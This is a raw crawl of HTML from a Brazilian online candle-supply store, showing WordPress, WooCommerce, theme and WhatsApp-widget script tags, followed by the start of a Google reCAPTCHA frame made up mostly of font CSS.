/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-script-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.8" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.8" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd695da2a00593ed0f42b2db38df84b","fragment_name":"wc_fragments_6fd695da2a00593ed0f42b2db38df84b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":26239,"accountName":"Venda Online","avatar":"","number":"+5511977002285","title":"Atendimento ao Cliente","predefinedText":"Oi, estou no site gostaria de saber sobre o produto, Mercad\u00e3o das Ess\u00eancias \u2013 Mercad\u00e3o das Ess\u00eancias e [njwa_page_title] - [njwa_page_url] ","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","displayPostCondition":"showAllPost","includePages":[],"excludePages":[],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"","responseText":"A equipe normalmente responde em poucos minutos.","description":"\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EClique para conversar via \u003C/span\u003E\u003C/span\u003E\u003Cstrong\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EWhatsApp.\u003C/span\u003E\u003C/span\u003E\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Precisa de \u003Cstrong\u003EAjuda?\u003C/strong\u003E","btnLabelWidth":"82","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"0","btnBottomDistance":"84","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EPor favor, aceite nossa \u003C/span\u003E\u003C/span\u003E\u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003Epol\u00edtica de privacidade\u003C/span\u003E\u003C/span\u003E\u003C/a\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E primeiro para iniciar uma conversa.\u003C/span\u003E\u003C/span\u003E","widgetType":"expandable"},"analytics":{"enabledGoogle":"ON","enabledFacebook":"ON","enabledGoogleGA4":"ON"},"accounts":{"hideOfflineAgents":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"20428":{"name":"COPO PARA VELA VERDE MILITAR","price":13.4900000000000002131628207280300557613372802734375},"21016":{"name":"Ess\u00eancia Folhas Secas e Pinheiro Vela 100 ml","price":29.89999999999999857891452847979962825775146484375},"22296":{"name":"Ess\u00eancia T Kids Vela 100 ml","price":29.89999999999999857891452847979962825775146484375},"20801":{"name":"Lata Indiana Para Vela 100G Bege","price":9.9000000000000003552713678800500929355621337890625},"21073":{"name":"Pote de Vidro / Copo de Vela 265ML/200GRS Preto Translucido","price":12},"22076":{"name":"Tampa Madeira para Copo de vela pate 156 ml","price":5},"20893":{"name":"Pote de Vidro /Copo de Vidro para Vela Redondo 300ml","price":12}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN&co=aHR0cHM6Ly9tZXJjYWRhb2Rhc2Vzc2VuY2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vl5m32gft1iu
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
